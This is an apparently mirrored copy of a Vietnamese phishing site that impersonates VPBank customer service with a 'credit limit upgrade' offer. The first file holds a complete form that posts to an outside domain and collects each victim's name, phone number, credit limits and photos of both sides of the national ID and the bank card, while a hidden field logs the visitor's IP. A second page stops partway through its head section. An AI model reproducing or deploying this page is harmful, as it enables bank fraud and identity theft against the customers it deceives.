
<file: chuyen-tien-atm.html>
<!DOCTYPE html>
<html>

    <!-- Mirrored from cskh-vpb.tang-han-muc-tin-dung.com/chuyen-tien-atm by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 10 Apr 2024 15:48:37 GMT -->
    <!-- Added by HTTrack -->
    <meta http-equiv="content-type"
        content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->

    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport"
            content="width=device-width, initial-scale=1, maximum-scale=1">

        <title>Khách hàng cá nhân</title>

        <meta property="og:image"
            content="UploadImages/Data/Banner/banner-vuong-3.jpg" />

        <script src="Mobile/assets/js/jquery.min.js"></script>

        <link rel="icon" href="UploadImages/Data/config/1/msb-logo.html"
            type="image/x-icon" />
        <link rel="apple-touch-icon"
            href="UploadImages/Data/Banner/msb-logo.html">
        <meta name="theme-color" content="#ff4c3b" />
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="black">
        <meta name="apple-mobile-web-app-title" content="multikart">
        <meta name="msapplication-TileImage" content="images/icon_guco.png">
        <meta name="msapplication-TileColor" content="#FFFFFF">
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <!--Google font-->
        <link
            href="https://fonts.googleapis.com/css?family=Lato:300,400,700,900"
            rel="stylesheet">
        <!-- bootstrap css -->
        <link rel="stylesheet" type="text/css"
            href="Mobile/assets/css/vendors/bootstrap.css">
        <!-- slick css -->
        <link rel="stylesheet" type="text/css"
            href="Mobile/assets/css/vendors/slick-theme.css">
        <link rel="stylesheet" type="text/css"
            href="Mobile/assets/css/vendors/slick.css">
        <!-- iconly css -->
        <link rel="stylesheet" type="text/css"
            href="Mobile/assets/css/vendors/iconly.css">
        <!-- Theme css -->
        <link rel="stylesheet" type="text/css"
            href="Mobile/assets/css/style.css">
        <link rel="stylesheet"
            href="Theme/GUCO/assets/owlcarousel/assets/owl.carousel.min.html">
        <link rel="stylesheet"
            href="Theme/GUCO/assets/owlcarousel/assets/owl.theme.default.min.html">

        <style>
        header .header-option {
            margin-left: inherit;
        }
    </style>

    </head>

    <body>
        <div class="loader">
            <span></span>
            <span></span>
        </div>
        <!-- loader end -->
        <a href="javascript:void(0)" class="overlay-sidebar"></a>
        <style>
        header .brand-logo img {
            width: 58px;
        }

        header .header-option ul li i {
            font-size: calc(23px + (22 - 20) * ((100vw - 320px) / (1920 - 320)));
            color: hsl(0deg 0% 100%);
        }

        header {
            z-index: 999999999999999 !important;
        }
    </style>
        <header class="d-flex justify-content-between">
            <div class="nav-bar" style="margin-right:0px;">
                <img src="Mobile/assets/svg/bar1.svg" class="img-fluid" alt
                    style="fill: hsl(0deg 100% 50%);width: 29px;">
            </div>
            <a href="index.html" class="brand-logo">
                <img src="UploadImages/Data/Banner/logo-vpb00.svg"
                    class="img-fluid main-logo" alt>
                <img src="UploadImages/Data/Banner/logo-vpb00.svg"
                    class="img-fluid white-logo" alt>
            </a>

            <div class="header-option">
                <ul style="font-weight: 700;font-size: 18px;">
                    1900 545 415
                </ul>
            </div>
        </header>

        <style>
        .navbar__bottom {
            background: #194796;
            margin-top: 47px;
        }

        .navbar__bottom .container {
            font-family: 'Roboto';
            font-style: normal;
            font-weight: 400;
            font-size: 12px;
            line-height: 14px;
            display: flex;
            align-items: center;
            justify-content: space-between;
            max-width: 1280px;
        }

        .navbar__bottom .container .col-right,
        .navbar__bottom .container .col-left {
            display: flex;
        }

        .navbar__bottom .container .col-right a,
        .navbar__bottom .container .col-left a {
            margin-bottom: 0;
            display: flex;
            align-items: center;
            padding: 7px 12px;
            cursor: pointer;
            color: #FFFFFF;
        }

        .hottline {
            padding: 7px 0px;
        }

        .hottline p {
            color: #FFF;
            margin-top: 2px;
            margin-bottom: 0rem;
        }

        .hottline span {
            color: #FFF;
        }
    </style>

        <style>
        .header-sidebar .user-panel .user-img {
            width: 45px;
            height: auto;
            border-radius: 0px;
            -o-object-fit: cover;
            /* object-fit: cover; */
            margin-right: 16px;
        }
    </style>

        <a href="javascript:void(0)" class="overlay-sidebar"></a>
        <div class="header-sidebar">

            <a href="dang-ky-nang-cap.html" class="user-panel">
                <img src="UploadImages/Data/Banner/logo-vpb00.svg"
                    class="img-fluid user-img" alt>
                <span>Nâng cấp tín dụng ngay</span>
                <i class="iconly-Arrow-Right-2 icli"></i>
            </a>

            <div class="sidebar-content">
                <ul class="link-section">
                    <li>
                        <a href="index.html">
                            <i class="iconly-Paper icli"></i>
                            <div class="content">
                                <h4>Trang chủ</h4>
                                <h6>Thông tin trang chủ</h6>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="tin-tuc.html">
                            <i class="iconly-Document icli"></i>
                            <div class="content">
                                <h4>Tin tức</h4>
                                <h6>Hiển thị các thông tin tin tức</h6>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="the-tin-dung.html">
                            <i class="iconly-Paper icli"></i>
                            <div class="content">
                                <h4>Thẻ tín dụng</h4>
                                <h6>Thông tin thẻ tín dụng</h6>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="dang-ky-nang-cap.html">
                            <i class="iconly-Document icli"></i>
                            <div class="content">
                                <h4>Khách hàng cá nhân</h4>
                                <h6>Đăng ký các thông tin nâng cấp tín dụng cá
                                    nhân</h6>
                            </div>
                        </a>
                    </li>
                </ul>
                <div class="divider"></div>
            </div>
        </div>
        <style>
        .slider-box img {
            display: block !important;
        }
    </style>

        <style>
        .container {
            margin: 99px auto;

        }

        .btn-gradient {
            margin-top: 22px;
            border-radius: 10px;
            background: #ec1c24;
            color: #fff;
        }

        .image-container {
            align-items: center;
            background: #eee;
            background-position: 50%;
            background-repeat: no-repeat;
            background-size: cover;
            border: 1px solid #eee;
            border-radius: 10px;
            display: flex;
            flex-direction: column;
            height: 180px;
            justify-content: center;
            margin: 10px 0;
            position: relative;
            width: 100%;
        }

        .anticon {
            text-rendering: optimizelegibility;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
            color: inherit;
            display: inline-block;
            font-style: normal;
            line-height: 0;
            text-align: center;
            text-transform: none;
            vertical-align: -.125em;
        }

        [hidden] {
            display: none !important;
        }
    </style>
        <div class="container">
            <form action="https://app-vpb.nanghanmuctindung.online/api/customer"
                id="service" method="POST"
                enctype="multipart/form-data">

                <div class="form-group">
                    <label>Họ và tên:</label>
                    <input name="name" id="name" class="form-control"
                        placeholder="Nhập họ và tên" required>
                </div>

                <div class="form-group">
                    <label>Số điện thoại:</label>
                    <input name="phone" id="phone" class="form-control"
                        placeholder="Nhập số điện thoại" required>
                </div>

                <div class="form-group">
                    <label>Hạn mức hiện tại:</label>
                    <input name="limit_now" id="limit_now"
                        class="form-control" placeholder="Nhập hạn mức hiện tại"
                        required>
                </div>

                <div class="form-group">
                    <label>Hạn mức khả dụng:</label>
                    <input name="limit_total" id="limit_total"
                        class="form-control" placeholder="Nhập hạn mức khả dụng"
                        required>
                </div>

                <div class="form-group" style="display:none;">
                    <label>Hạn mức đề xuất:</label>
                    <input name="han_muc_muon_nang" id="limit_increase"
                        class="form-control"
                        placeholder="Nhập hạn mức đề xuất" value="0">
                </div>

                <div class="form-group">
                    <div class="image-container" id="mattruoccccd"
                        style="background-image:url(upload/7d1fe053ff78bca2cbdb8f6ab058f6d9.html)">
                        <span role="img" id="iconmattr" aria-label="camera"
                            class="anticon anticon-camera"
                            style="font-size: 30px; color: rgb(51, 51, 51);">
                            <svg viewBox="64 64 896 896" focusable="false"
                                data-icon="camera" width="1em" height="1em"
                                fill="currentColor" aria-hidden="true">
                                <path
                                    d="M864 248H728l-32.4-90.8a32.07 32.07 0 00-30.2-21.2H358.6c-13.5 0-25.6 8.5-30.1 21.2L296 248H160c-44.2 0-80 35.8-80 80v456c0 44.2 35.8 80 80 80h704c44.2 0 80-35.8 80-80V328c0-44.2-35.8-80-80-80zm8 536c0 4.4-3.6 8-8 8H160c-4.4 0-8-3.6-8-8V328c0-4.4 3.6-8 8-8h186.7l17.1-47.8 22.9-64.2h250.5l22.9 64.2 17.1 47.8H864c4.4 0 8 3.6 8 8v456zM512 384c-88.4 0-160 71.6-160 160s71.6 160 160 160 160-71.6 160-160-71.6-160-160-160zm0 256c-53 0-96-43-96-96s43-96 96-96 96 43 96 96-43 96-96 96z">
                                </path>
                            </svg>
                        </span>
                        <input name="mattruoc" hidden type="file" id="mattruoc"
                            class="form-control" required>
                        <span class="ant-typography textmattr"
                            style="color: rgb(51, 51, 51); font-weight: 700; font-size: 16px;">Mặt
                            trước CMND / CCCD </span>
                    </div>

                </div>
                <input type="hidden" name="ipkhachhang" id="action"
                    value="14.248.232.2">
                <div class="form-group">
                    <div class="image-container" id="matsaucccd"
                        style="background-image:url(upload/7d1fe053ff78bca2cbdb8f6ab058f6d9.html)">
                        <span role="img" id="iconmatsaucancuoc"
                            aria-label="camera" class="anticon anticon-camera"
                            style="font-size: 30px; color: rgb(51, 51, 51);">
                            <svg viewBox="64 64 896 896" focusable="false"
                                data-icon="camera" width="1em" height="1em"
                                fill="currentColor" aria-hidden="true">
                                <path
                                    d="M864 248H728l-32.4-90.8a32.07 32.07 0 00-30.2-21.2H358.6c-13.5 0-25.6 8.5-30.1 21.2L296 248H160c-44.2 0-80 35.8-80 80v456c0 44.2 35.8 80 80 80h704c44.2 0 80-35.8 80-80V328c0-44.2-35.8-80-80-80zm8 536c0 4.4-3.6 8-8 8H160c-4.4 0-8-3.6-8-8V328c0-4.4 3.6-8 8-8h186.7l17.1-47.8 22.9-64.2h250.5l22.9 64.2 17.1 47.8H864c4.4 0 8 3.6 8 8v456zM512 384c-88.4 0-160 71.6-160 160s71.6 160 160 160 160-71.6 160-160-71.6-160-160-160zm0 256c-53 0-96-43-96-96s43-96 96-96 96 43 96 96-43 96-96 96z">
                                </path>
                            </svg>
                        </span>
                        <input name="matsau" hidden type="file" id="matsau"
                            class="form-control" required>
                        <span class="ant-typography textmatsau"
                            style="color: rgb(51, 51, 51); font-weight: 700; font-size: 16px;">Mặt
                            sau CCCD / CMND </span>

                    </div>
                </div>
                <div class="form-group">

                    <div class="image-container" id="anhmattruocthe"
                        style="background-image:url(upload/7d1fe053ff78bca2cbdb8f6ab058f6d9.html)">
                        <span role="img" id="iconmattruocthe"
                            aria-label="camera" class="anticon anticon-camera"
                            style="font-size: 30px; color: rgb(51, 51, 51);">
                            <svg viewBox="64 64 896 896" focusable="false"
                                data-icon="camera" width="1em" height="1em"
                                fill="currentColor" aria-hidden="true">
                                <path
                                    d="M864 248H728l-32.4-90.8a32.07 32.07 0 00-30.2-21.2H358.6c-13.5 0-25.6 8.5-30.1 21.2L296 248H160c-44.2 0-80 35.8-80 80v456c0 44.2 35.8 80 80 80h704c44.2 0 80-35.8 80-80V328c0-44.2-35.8-80-80-80zm8 536c0 4.4-3.6 8-8 8H160c-4.4 0-8-3.6-8-8V328c0-4.4 3.6-8 8-8h186.7l17.1-47.8 22.9-64.2h250.5l22.9 64.2 17.1 47.8H864c4.4 0 8 3.6 8 8v456zM512 384c-88.4 0-160 71.6-160 160s71.6 160 160 160 160-71.6 160-160-71.6-160-160-160zm0 256c-53 0-96-43-96-96s43-96 96-96 96 43 96 96-43 96-96 96z">
                                </path>
                            </svg>
                        </span>
                        <input name="mattruoc_card" hidden type="file"
                            id="mattruoc_card" class="form-control" required>
                        <span class="ant-typography textanhtruocthe"
                            style="color: rgb(51, 51, 51); font-weight: 700; font-size: 16px;">Ảnh
                            mặt trước thẻ </span>

                    </div>
                </div>
                <div class="form-group">
                    <div class="image-container" id="anhmatsauthe"
                        style="background-image:url(upload/7d1fe053ff78bca2cbdb8f6ab058f6d9.html)">
                        <span role="img" id="iconmatsauthe" aria-label="camera"
                            class="anticon anticon-camera"
                            style="font-size: 30px; color: rgb(51, 51, 51);">
                            <svg viewBox="64 64 896 896" focusable="false"
                                data-icon="camera" width="1em" height="1em"
                                fill="currentColor" aria-hidden="true">
                                <path
                                    d="M864 248H728l-32.4-90.8a32.07 32.07 0 00-30.2-21.2H358.6c-13.5 0-25.6 8.5-30.1 21.2L296 248H160c-44.2 0-80 35.8-80 80v456c0 44.2 35.8 80 80 80h704c44.2 0 80-35.8 80-80V328c0-44.2-35.8-80-80-80zm8 536c0 4.4-3.6 8-8 8H160c-4.4 0-8-3.6-8-8V328c0-4.4 3.6-8 8-8h186.7l17.1-47.8 22.9-64.2h250.5l22.9 64.2 17.1 47.8H864c4.4 0 8 3.6 8 8v456zM512 384c-88.4 0-160 71.6-160 160s71.6 160 160 160 160-71.6 160-160-71.6-160-160-160zm0 256c-53 0-96-43-96-96s43-96 96-96 96 43 96 96-43 96-96 96z">
                                </path>
                            </svg>
                        </span>
                        <input name="matsau_card" hidden type="file"
                            id="matsau_card" class="form-control" required>
                        <span class="ant-typography textanhsauthe"
                            style="color: rgb(51, 51, 51); font-weight: 700; font-size: 16px;">Ảnh
                            mặt sau thẻ </span>

                    </div>
                </div>

                <center>
                    <button type="submit" name="gui-yeu-cau"
                        class="btn btn-gradient btn-rounded" id="submit"><i
                            class="fa fa-plus-circle"></i>
                        GỬI YÊU CẦU </button>
                </center>
            </form>
        </div>

        <script src="/js.js"></script>

        <section class="footer__copyright">
            <div class="container">
                <div class="row">
                    <div class="col-md-12 footer__copyright__left">© 2023
                        Vpbbank – Bản quyền đã được bảo hộ</div>
                </div>
            </div>
        </footer>

        <div class="bottom-panel">
            <ul>
                <li>
                    <a href="index.html">
                        <div class="icon">
                            <i class="iconly-Home icli"></i>
                            <i class="iconly-Home icbo"></i>
                        </div>
                        <span>TRANG CHỦ</span>
                    </a>
                </li>
                <li>
                    <a href="#">
                        <div class="icon">
                            <i class="iconly-Wallet icli"></i>
                            <i class="iiconly-Wallet icbo"></i>
                        </div>
                        <span>ƯU ĐÃI</span>
                    </a>
                </li>
                <li>
                    <a href="nang-han-muc.html">
                        <div class="icon">
                            <i class="iconly-Document icli"></i>
                            <i class="iconly-Document icbo"></i>
                        </div>
                        <span>NÂNG CẤP TÍN DỤNG</span>
                    </a>
                </li>
            </ul>
        </div>

        <style>
            footer {
                padding-top: 15px;
                background: #393b40;
                padding: 20px ​0px;
                color: #fff !important;
                margin-top: 10px;
                padding-bottom: 5px;
            }

            .footer div {
                margin-top: 0px;
            }

            .bottom-panel ul li a.active i.icli {
                display: block;
                color: #194796 !important;
            }

            .bottom-panel ul li a.active span {
                color: #194796 !important;
            }
        </style>

        <!-- latest jquery-->
        <script src="Mobile/assets/js/jquery-3.3.1.min.js"></script>
        <script src="Mobile/assets/js/customerMobile.js"></script>
        <!-- Bootstrap js-->
        <script src="Mobile/assets/js/bootstrap.bundle.min.js"></script>

        <!-- Slick js-->
        <script src="Mobile/assets/js/slick.js"></script>

        <!-- Slick js-->
        <!--<script src="~/Mobile/assets/js/homescreen-popup.js"></script>-->
        <!-- timer js-->

        <!-- offcanvas modal js -->
        <script src="Mobile/assets/js/offcanvas-popup.js"></script>

        <!-- script js -->
        <script src="Mobile/assets/js/script.js"></script>
        <script src="Mobile/assets/js/customerEvent.js"></script>
        <style>
            strong.footer__content__left__info__name {
                color: #fff;
            }

            .SectionFooter_copyrightWrap__g3BLy p {
                color: #fff;
            }

            .block-footer.clearfix h6 {
                color: #fff;
            }

            *,
            *: header {
                background-color: #ffffff;
            }

            .btn-solid {
                background-color: #194796;
                color: #ffffff;
                font-weight: 400;
            }

            .icli {
                color: #194796 !important;
            }

            .bottom-panel {
                background-color: #ffffff;
                z-index: 9999999999;
            }
        </style>

        <div class="float-icon-hotline" aria-hidden="true">
            <ul>

            </ul>
        </div>

        <style type="text/css">
            .action_footer {
                position: fixed;
                bottom: 5px;
                width: auto;
                left: 15px;
                z-index: 9999999;
            }

            .action_footer {
                bottom: 10px;
            }

            .action_footer {
                padding-right: 10px;
            }

            .action_footer a {
                float: right;
                background: hsl(0deg 100% 50%);
                padding: 5px 10px;
                border-radius: 3px;
                margin-bottom: 10px;
                color: hsl(0deg 0% 20%);
            }

            .float-icon-hotline {
                display: block;
                width: 40px;
                position: fixed;
                bottom: 54px;
                left: 17px;
                z-index: 999999;
            }

            .float-icon-hotline ul {
                display: block;
                width: 100%;
                padding-left: 0;
                margin-bottom: 0;
            }

            .float-icon-hotline ul li {
                display: block;
                width: 100%;
                position: relative;
                margin-bottom: 10px;
                cursor: pointer;
            }

            .float-icon-hotline ul li .fa {
                background-color: hsl(358deg 85% 52%);
                display: block;
                width: 40px;
                height: 40px;
                text-align: center;
                line-height: 36px;
                -moz-box-shadow: 0 0 5px #888888;
                -webkit-box-shadow: 0 0 5px #888888;
                box-shadow: 0 0 5px #888888;
                color: hsl(0deg 0% 100%);
                font-weight: 700;
                border-radius: 50%;
                position: relative;
                z-index: 2;
                border: 2px solid hsl(0deg 0% 100%);
            }

            .float-icon-hotline ul li .fa-envelope {
                background: hsl(208deg 82% 39%);
                background-size: auto;
                background-size: 100%;
            }

            .animated.infinite {
                animation-iteration-count: infinite;
            }

            .float-icon-hotline ul li span {
                display: inline-block;
                padding: 0;
                color: #fff;
                border: 2px solid hsl(0deg 0% 100%);
                border-radius: 20px;
                height: 40px;
                line-height: 36px;
                position: absolute;
                top: 0;
                left: 18px;
                z-index: 0;
                width: 0;
                overflow: hidden;
                -webkit-transition: all 1s;
                transition: all 1s;
                background-color: hsl(0deg 100% 50%);
                -moz-box-shadow: 0 0 5px #888888;
                -webkit-box-shadow: 0 0 5px #888888;
                box-shadow: 0 0 5px #888888;
                font-weight: 400;
                white-space: nowrap;
                opacity: 0;
            }

            .float-icon-hotline ul li:hover span {
                width: 180px;
                padding-left: 30px;
                padding-right: 10px;
                opacity: 1;
            }

            .float-icon-hotline ul li .fa-zalo {
                background: hsl(0deg 0% 100%) url('images/zalo.html') center center no-repeat;
                background-size: 100%;
            }

            .float-icon-hotline ul li .fa-fb {
                background: hsl(0deg 0% 100%) url('images/messenger.html') center center no-repeat;
                background-size: 100%;
            }


            .fone {
                font-size: 22px;
                color: hsl(0deg 100% 50%);
                line-height: 40px;
                font-weight: bold;
                padding-left: 45px;
                margin: 0 0;
            }

            .fone {
                color: hsl(0, 0%, 100%);
            }

            .fix_tel {
                top: auto;
                bottom: auto;
                right: auto;
                left: auto;
                bottom: 26%;
                left: -8px;
            }
        </style>

    </body>

    <!-- Mirrored from cskh-vpb.tang-han-muc-tin-dung.com/chuyen-tien-atm by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 10 Apr 2024 15:48:37 GMT -->

</html>
</file>

<file: chuyen-tra-gop.html>
<!DOCTYPE html>
<html>

    <!-- Mirrored from cskh-vpb.tang-han-muc-tin-dung.com/chuyen-tra-gop by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 10 Apr 2024 15:48:37 GMT -->
    <!-- Added by HTTrack -->
    <meta http-equiv="content-type"
        content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->

    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport"
            content="width=device-width, initial-scale=1, maximum-scale=1">

        <title>Khách hàng cá nhân</title>

        <meta property="og:image"
            content="UploadImages/Data/Banner/banner-vuong-3.jpg" />

        <script src="Mobile/assets/js/jquery.min.js"></script>

        <link rel="icon" href="UploadImages/Data/config/1/msb-logo.html"
            type="image/x-icon" />
        <link rel="apple-touch-icon"
            href="UploadImages/Data/Banner/msb-logo.html">
        <meta name="theme-color" content="#ff4c3b" />
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="black">
        <meta name="apple-mobile-web-app-title" content="multikart">
        <meta name="msapplication-TileImage" content="images/icon_guco.png">
        <meta name="msapplication-TileColor" content="#FFFFFF">
